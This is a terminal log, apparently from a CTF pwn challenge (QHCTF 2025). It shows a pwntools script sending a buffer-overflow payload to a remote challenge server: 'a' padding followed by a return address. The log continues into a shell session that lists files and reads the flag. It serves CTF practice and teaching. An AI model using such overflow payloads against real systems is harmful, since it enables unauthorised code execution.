 (pwn) liuhan@liuhan-Laptop:~/Desktop/CTF/project/启航杯$ python3 ez_pwn.py
[+] Opening connection to 154.64.245.108 on port 33351: Done
[DEBUG] Received 0x16 bytes:
    b'Welcome to QHCTF 2025!'
[DEBUG] Received 0x21 bytes:
    b'\n'
    b'Enter your banking information:\n'
[DEBUG] Sent 0x61 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000050  61 61 61 61  61 61 61 61  ca 11 40 00  00 00 00 00  │aaaa│aaaa│··@·│····│
    00000060  0a                                                  │·│
    00000061
[*] Switching to interactive mode
[DEBUG] Received 0x6a bytes:
    00000000  50 72 6f 63  65 73 73 69  6e 67 2e 2e  2e 20 61 61  │Proc│essi│ng..│. aa│
    00000010  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000060  61 61 61 61  61 61 ca 11  40 0a                     │aaaa│aa··│@·│
    0000006a
Processing... aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\xca\x11@
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x30 bytes:
    b'bin\n'
    b'dev\n'
    b'flag\n'
    b'lib\n'
    b'lib32\n'
    b'lib64\n'
    b'libexec\n'
    b'libx32\n'
    b'pwn\n'
bin
dev
flag
lib
lib32
lib64
libexec
libx32
pwn
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x2c bytes:
    b'QHCTF{00c7fd8c-01c9-4646-8a71-5593452b321d}\n'
QHCTF{00c7fd8c-01c9-4646-8a71-5593452b321d}